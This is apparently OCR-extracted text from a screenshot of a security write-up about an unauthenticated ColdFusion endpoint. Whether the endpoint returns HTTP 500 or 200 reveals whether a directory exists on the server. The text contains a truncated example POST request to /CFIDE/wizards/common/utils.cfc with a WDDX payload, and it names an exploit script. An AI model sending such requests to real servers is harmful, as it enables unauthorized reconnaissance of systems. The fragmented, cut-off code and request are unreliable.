
if
(!
CacheTag
.
fileExists
(
directory
) ||
 tempFile
        CacheExceptions
.
throwDirectoryNotFoundExcep
}
this
.
directory 
=
 directory
;
}
In this case, the directory variable can be controlled
by an unauthenticated request to the ColdFusion
server. Once the functionality has passed various
helper methods, it checks whether the directory
exists or not and causes a HTTP error 500 when it
does exist, and a HTTP error 200 when it does not
exist. An example HTTP request can be seen below:
POST /CFIDE/wizards/common/utils.cfc?method=wizardH
Host: 
192.168.198.129
:
8500
Content-Type: application/x-www-form-urlencoded

Content-Length: 
192
argumentCollection=
<>
 version='
1.0
'
><>
 type='acoldf
Likewise, the coldfusion-wddx.py Python script can be